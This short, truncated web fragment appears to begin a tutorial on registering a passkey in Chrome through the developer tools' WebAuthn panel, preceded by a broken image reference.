 We have to use the
We have to use the chrome to register a passkey
Open the google tool console, press the WebAuthn